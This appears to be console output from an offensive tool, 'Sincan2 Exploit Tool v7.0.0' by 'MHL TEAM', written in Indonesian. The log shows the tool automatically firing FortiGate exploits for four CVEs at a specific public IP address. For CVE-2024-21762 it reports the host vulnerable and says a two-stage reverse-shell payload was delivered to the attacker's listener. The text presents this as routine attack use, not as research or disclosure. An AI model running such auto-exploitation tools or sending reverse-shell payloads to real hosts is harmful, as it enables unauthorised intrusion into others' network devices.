 MHL TEAM
Sincan2 Exploit Tool v7.0.0 (Full Fortinet Auto-Scan)
- by MHL TEAM -
[INFO] Akan memindai 1 target dengan timeout 15 detik...
** Memeriksa Host: https://103.116.202.11:60443 **
[*] Menjalankan FortiGate Auth Bypass (CVE-2022-40684) (CVE-2022-40684) [ TIDAK RENTAN ]
[*] Menjalankan FortiGate SSL-VPN RCE (CVE-2022-42475) (CVE-2022-42475) [ TIDAK RENTAN ]
[*] Menjalankan FortiGate SSL-VPN RCE (CVE-2023-27997) (CVE-2023-27997)
-> Mengirim payload... [ TIDAK RENTAN ]
[*] Menjalankan FortiGate SSL-VPN RCE (CVE-2024-21762) (CVE-2024-21762)
-> Mode: Reverse Shell [ RENTAN ]
└─> Payload 2 tahap terkirim. Periksa callback/listener Anda.
[!] Ditemukan potensi kerentanan pada https://103.116.202.11:60443: FortiGate SSL-VPN RCE (CVE-2024-21762)
[INFO] Semua target telah selesai dipindai.
Tekan [ENTER] untuk kembali...